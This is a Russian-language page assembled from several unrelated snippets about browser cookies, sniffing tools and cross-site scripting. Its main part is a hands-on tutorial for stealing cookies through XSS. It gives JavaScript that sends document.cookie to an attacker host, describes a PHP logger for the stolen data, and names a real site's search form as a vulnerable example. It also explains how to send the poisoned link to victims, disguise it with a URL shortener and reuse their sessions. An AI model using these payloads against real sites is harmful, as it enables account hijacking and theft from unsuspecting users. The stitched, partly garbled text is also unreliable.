Но сможет ли он их передать на свой сайт, ведь, как я указывал ранее, JavaScript-скрипт не сможет без дополнительного подтверждения обратиться к сайту, находящемуся в другом домене? Оказывается, JavaScript-скрипт может загрузить любую картинку, находящуюся на любом http-сервере. При этом передать любую текстовую информацию в запросе на загрузку этой картинке. Пример: http://hackersite.ru/xss.jpg?text_info Поэтому если выполнить такой код:
var img=new Image();
img.src="http://hackersite.ru/xss.jpg?"
+ encodeURI(document.cookie);
то cookie окажутся в запросе на загрузку «картинки» и «уйдут» к злоумышленнику.
Как обрабатывать такие запросы на загрузку «картинки»?
Злоумышленнику нужно лишь найти хостинг с поддержкой php и разместить там код подобный такому:
Тогда все параметры запросов к этому скрипту будут сохраняться в файле log.txt . Осталось лишь в ранее описанном JavaScript-скрипте заменить http://hackersite.ru/xss.jpg на путь к данному php-скрипту.
Итог
Я показал лишь самый простой способ использования XSS-уязвимостей. Но это доказывает, что наличие хотя бы одной такой уязвимостей на многопользовательском интернет-сайте может позволяет злоумышленнику пользоваться его ресурсами от Вашего имени.
Мой знакомый забыл пароль к одному сайту. Однако ранее он поставил при входе флажок «Запомнить меня» в браузере Google Chrome, что позволяло ему заходить на сайт под своим аккаунтом. Мне прилетел вопрос, можно ли перенести это волшебное состояние на другой компьютер. Правильнее, конечно, было бы сменить или восстановить пароль, но сделать это знакомый не мог по причинам, не относящимся к делу.
Как пользоваться intercepter-ng для чайниковНесмотря на многообразие выбора современного софта, программы для взлома на андроид лучше, чем intercepter ng найти сложно. Первым критерием, указывающим в пользу данного продукта, является его реальная работоспособность. Большинство предлагаемых снифферов в сети – только имитация, не выполняющая заявленных функций.
Следующими положительными факторами является многофункциональность приложения и охват широкой аудитории пользователей.
Компьютерная помощь 939-29-71Начнём по порядку. Cookies или » куки » — это очень маленькие текстовые файлики — закладки с информацией.
Эту информацию веб — сервер передает на браузер пользователя. где эта информация и хранится до востребования. Не совсем понятно. Ну. хорошо.
постараюсь ещё проще. Смотрите. вы зарегистрировались на каком — либо сайте.
В момент регистрации и создаются эти самые » куки «.
Вот они — то и являются.
Cookie CadgerПрограмма прослушивает трафик в WiFi-сети, перехватывает cookies и реплицирует сессию пользователя в вашем браузере, повторяя запросы с его учётными данными. Автор Мэтью Салливан (Matthew Sullivan) провёл презентацию программы 30 сентября на конференции хакеров Derbycon. Прямо во время выступления Мэтью Салливан перехватил по WiFi незащищённую сессию с Google одного из посетителей конференции.
Как украсть кукиЕсли, находясь на странице сайта, Вы введёте в адресную строку браузера Firefox или Opera следующий текст: javasсript:document.write(document.сооkiе); то увидите нечто вроде: remixAdminsBar=0; remixGroupType=0; remixpass=******************; remixwall=0; remixInformation=0; remixMembersBar=0; remixdescription=0; remixautobookmark=8; remixemail=*******; remixmid=23363; remixchk=5; remixaudios=0; remixlinksBar=1; remixOfficersBar=0; remixPhotosBar=0; remixTopicsBar=0; remixvideos=0; remixRecentNews=0; remixAlbumsBar=0 Внимание! .
Полное пособие по межсайтовому скриптингуXSS – это тип уязвимости программного обеспечения, свойственный Web-приложениям, который позволяет атакующему внедрить клиентский сценарий в web-страницы, просматриваемые другими пользователями В Wikipedia содержится следующее определение для XSS: «Межсайтовый скритинг (XSS) – это тип уязвимости программного обеспечения, свойственный Web-приложениям (путем обхода ограничений безопасности браузера)», который позволяет атакующему внедрить клиентский сценарий в web-страницы, просматриваемые другими пользователями.
Разница между cookie и сессиямиНе так давно я писал статью о том, как сделать регистрацию и авторизацию пользователей на сайте.
«. В этой статье я собираюсь разобрать разницу между сессиями и cookie . чтобы Вы окончательно определились с выбором.
Cookies. Нет, речь вовсе не о печенье, речь о вашей безопасности. Вот заходите вы свой любимый сайт «vkontakte» (или, например, посмотреть почту) на чужом компьютере, отказываетесь от опции «сохранить пароль», радостно просматриваете почту и уходите. И не задумываетесь о том, что под вашим именем теперь можно зайти в социальную сеть или почту.
Я даже не рассматриваю ситуацию с программой, которая запомнила пароль без вашего ведома. Это уже взлом сознательный, и вы, наверное, будете подозревать, что что-то такое может случиться и не зайдете на таком компьютере на любимый сайт. Но речь может идти о простом человеческом любопытстве — были в гостях у знакомых, а тут раз, и они получают возможность почитать вашу почту. Вы уверены, что они откажутся от такой возможности? А вы не боитесь, что что-то выплывет? В любом случае, я отложу вопросы нравственности и просто поговорю о том, каким образом созраняется на компьютере информация о том, что вас теперь можно пустить на какой-то сайт не запрашивая пароля.
как украсть CookieИ имя этой технологии — cookies.
А началось все вот с чего. Протокол http по которому, собственно, вы и просматриваете сайты (включая этот) изначально не предполагал возможности поддержания соединения. То есть, грубо говоря, вы отправляете запрос на сайт, получаете ответ, он отображается на экране, а дальше сервер ничего о вас не помнит. Это, конечно, хорошо, когда сайт чисто информационный и не должен ничего о вас помнить, но мы же живем в веке Web 2.0 😉 Естественное развитие протокола — POST и GET запросы, когда вы отправляете какие-то данные, сервер может записать их в базу данных, но и этого оказывается недостаточно.
Рассмотрим очень простой пример. Форум. Вот вы зарегистрировались, и на форуме есть запись о том, что есть такой-то пользователь с таким-то паролем и какими-то еще дополнительными данными. Но вот теперь вы заходите на форум и авторизуетесь — вводите свой пароль. Где-то должна сохраниться информация о том, что вы авторизовались. На сервере? Конечно, нет! На сервере невозможно сохранить информацию о том, что именно с вашего компьютера была произведена авторизация — он не сможет отличить вас от кого-то другого (даже ваш IP-адрес вас не идентифицирует однозначно)! Таким образом, информацию о том, что произошла авторизация нужно хранить на вашем компьютере. Вот зачем нужны cookies, именно для этого они и были созданы.
Cookie — это маленькая запись на вашем компьютере, хранящая информацию о сайте, который вы посетили. При авторизации создается подобная запись, после чего вы уже можете гулять по форуму, и он будет вас опознавать. Однако, это уже будет происходить автоматически — благодаря информации, хранящейся в cookie — так что сделать вид, что вы являетесь главным администратором форума, все равно не получится в обход проверки пароля.
Теперь можно вернуться к тому, с чего начиналась эта статья. Если вы авторизовались где-то даже не сохраняя пароль, то может случиться так, что на компьютере создалась запись, позволяющая теперь входить на этот ресурс под вашим именем без авторизации. Такая запись сама устареет через некоторое время, но можно ее принудительно очистить. В каждом браузере это делается по-своему, я покажу, как это можно сделать в моем любимом Google Chrome. Открываем параметры
Переходим на вкладку «расширенные» и находим кнопку «показать Cookies»

Теперь, конечно, можно удалить и все cookies, но это может расстроить хозяина компьютера. Поэтому, например, в верхнем поле можно ввести название интересуещего вас сайта

Тогда можно произвести очистку только cookies, относящихся к этому сайту. Можете попробовать на моем. При этом если вы авторизуетесь на моем форуме, а затем очистите cookies, то информация об авторизации будет забыта. Попробуйте!
comments powered by
1.Что такое XSS(англ. Сross Site Sсriрting - «межсайтовый скриптинг»)
Уязвимость типа XSS позволяет вставить произвольный javascript код в тело страницы. Атака XSS отличается от других(напр. SQL injection или PHP injection) тем, что действует не на сервер, а на клиента.
С ее помощью нельзя посмотреть таблицы БД, залить шелл и т.п. Чаще всего XSS испульзуют для кражи cookies.
Cookies(Куки) — небольшой фрагмент данных, созданный веб-сервером и хранимый на компьютере пользователя в виде файла. Обычно куки используются для хранения учетных записей, и, чаще всего, в них находятся закодированные пароль, логин, и идентификатор сессии.(хотя далеко не всегда)
XSS бывают двух типов, активные и пассивные.
Пассивные XSS требуют от жертвы непосредственного участия, например перейти по ссылке, содержащей javascript код. При использовании этого типа XSS не обойтись без СИ(Социальная Инженерия)
Активные XSS не требуют никакого участия со стороны жертвы, ей достаточно лишь зайти на страницу с XSS. Активные XSS могут быть, например, в сообщениях на форумах, чатах, в добавлении новости и т.п.
2.Поиск XSS
В этом пункте я расскажу как найти xss
2.1.Пассивные XSS
Чтобы найти пассивную XSS достаточно подставить в форму ввода alert(‘xss’) если скрипт сработал и появилось сообщение "xss" значит уязвимость присутствует, если скрипт не сработал можно еще попробывать ">alert(), это, наверное самая распространенная xss уязвимость. Если ни тот ни другой скрипт не сработал то уязвимости, скорее всего, нет.
Рассмотрим на примере.
http://miss.rambler.ru/srch/?sort=0& … amp;words=
Видите форму "искать"? вставим туда ">alert() и нажмем "найти"
Вылетело окошко c xss, значит xss присутствует.(возможно, на момент прочтения вами данной статьи эту xss уже пофисят)
2.2.Активные XSS
Такие ксс могут быть, например, в полях профиля, при добавлении новости в названии новости и в самой новости(реже), в сообщениях на форумах/чатах/гостивухах при включенном html. Тут все просто, вписываем в поля скрипт из предыдущего подпункта, и если сообщение вывелось на экран, то уязвимость присутствует.
Рассморим xss в BB тегах на форумах.
можно попробовать тупо вставить javascript код в тег, например так:
javasсriрt:alert(‘xss’)
У некоторых тегов есть параметры, например у тега есть параметры dynsrc и lowsrc, попробуем подставить код так:
http://www.site.ru/image.jpg dynsrc=javascript:alert(‘xss’)
Если скрипт сработал, xss есть
3.Использование XSS для кражи cookies
Теперь самое вкусное))))
Для того чтобы украсть куки нам понадобится веб-сниффер, можно установить какой-нибудь сниффер на свой хостинг, а можно воспользоваться онлайн-сниффером, которых сейчас полно.
Чтобы украсть куки через пассивеую XSS надо чтобы жертва прошла по ядовитой ссылке. Чтобы украсть куки мы будем исользовать вместо alert(‘xss’) другой скрипт:
img = new Image();
подставляем скрипт в ссылку и даем жертве перейти по ней, смотри лог сниффера и радуемся.
Рассмотрим на примере.
Возьмем ту XSS на рамблере из предыдущего пункта.
Вставляем
">
img = new Image();
img.src = "адрес картинки-сниффера"+document.cookie;
в форму поиска, нажимаем "найти", смотрим адресную строку и видим:
http://miss.rambler.ru/srch/?sort=0& … &words =">
Кидаем эту ссылку жертве и радуемся кукам.
Увидев такую ссылку жертва может что-то заподозрить, поэтому желательно закодировать
">img = new Image();img.src = "адрес картинки-сниффера"+document.cookie;
в URL Или воспользоваться сервисами типа http://tinyurl.com/
Перейдем к активным XSS, тут все просто, вместо alert() вставляем img = new Image();img.src = "адрес картинки-сниффера"+document.cookie;
Теперь у нас есть куки. Но что с ними делать? Все просто, их надо подставить вместо своих. В браузере Opera есть встроеный редактор cookies(инструменты->дополнительно->управление cookies), для firefox есть плагин(не помню как называется, юзайте гугл)
На этом пока все, возможно статья будет дополняться